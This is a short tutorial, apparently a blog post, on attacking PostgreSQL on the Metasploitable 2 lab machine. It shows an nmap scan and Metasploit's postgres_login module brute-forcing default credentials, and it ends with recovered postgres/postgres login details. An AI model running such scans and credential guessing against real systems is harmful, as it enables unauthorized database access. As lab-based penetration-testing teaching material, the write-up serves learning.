Archiwum
Attacking PostgreSQL On Metasplitable 2
Attacking PostgreSQL On Metasplitable 2
In this article we will see how we can attack a system that contains a PostgreSQL database.
Lets say that we have perform a port scan on a server and we have identify that is running a PostgreSQL database at port 5432.

Scanning with nmap:
nmap -sV 192.168.235.129
We will open the metasploit framework and we will looking „postgresql”:
msf > search postgresql
Matching Modules
================Name Disclosure Date Rank Description
—- ————— —- ———–
auxiliary/admin/postgres/postgres_readfile normal PostgreSQL Server Generic Query
auxiliary/admin/postgres/postgres_sql normal PostgreSQL Server Generic Query
auxiliary/scanner/postgres/postgres_login normal PostgreSQL Login Utility
auxiliary/scanner/postgres/postgres_version normal PostgreSQL Version Probe
exploit/windows/postgres/postgres_payload 2009-04-10 excellent PostgreSQL for Microsoft Windows Payload Execution
We will use the postgres_login scanner.
Usage Information:
msf > use auxiliary/scanner/postgres/postgres_login
msf auxiliary(postgres_login) > set RHOSTS [TARGET HOST RANGE]
msf auxiliary(postgres_login) > run
Set the target address range:
msf>set RHOSTS 192.168.235.129
and
msf auxiliary(postgres_login) > exploit
[*] 192.168.235.129:5432 Postgres – [01/21] – Trying username:’postgres’ with password:” on database ‚template1’
[-] 192.168.235.129:5432 Postgres – Invalid username or password: ‚postgres’:”
[-] 192.168.235.129:5432 Postgres – [01/21] – Username/Password failed.
[*] 192.168.235.129:5432 Postgres – [02/21] – Trying username:” with password:” on database ‚template1′
[-] 192.168.235.129:5432 Postgres – Invalid username or password: ”:”
[-] 192.168.235.129:5432 Postgres – [02/21] – Username/Password failed.
[*] 192.168.235.129:5432 Postgres – [03/21] – Trying username:’scott’ with password:” on database ‚template1’
[-] 192.168.235.129:5432 Postgres – Invalid username or password: ‚scott’:”
[-] 192.168.235.129:5432 Postgres – [03/21] – Username/Password failed.
[*] 192.168.235.129:5432 Postgres – [04/21] – Trying username:’admin’ with password:” on database ‚template1’……………………………………………………………………………………………………………………………………….
This scanner is already configured to use the default wordlists about postgreSQL databases of metasploit framework so we will use them in this case:
USERPASS_FILE C:/Program Files/Rapid7/framework/msf3/data/wordlists/postgres_default_userpass.txt
no File containing (space-seperated) users and passwords, one pair per line
USER_FILE C:/Program Files/Rapid7/framework/msf3/data/wordlists/postgres_default_user.txt
no File containing users, one per line

Waiting,waiting and:
We have user name – „postgres” ,and password – „postgres”

Now we can login as posgres user:
Source:
1.Metasploit Unleashed – http://www.offensive-security.com/metasploit-unleashed/Admin_Postgres_Modules
2.PostgreSQL Login Utility – http://www.metasploit.com/modules/auxiliary/scanner/postgres/postgres_login
| Pon | W | Śr | Czw | Pt | S | N |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | ||
| 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| 13 | 14 | 15 | 16 | 17 | 18 | 19 |
| 20 | 21 | 22 | 23 | 24 | 25 | 26 |
| 27 | 28 | 29 | 30 | 31 | ||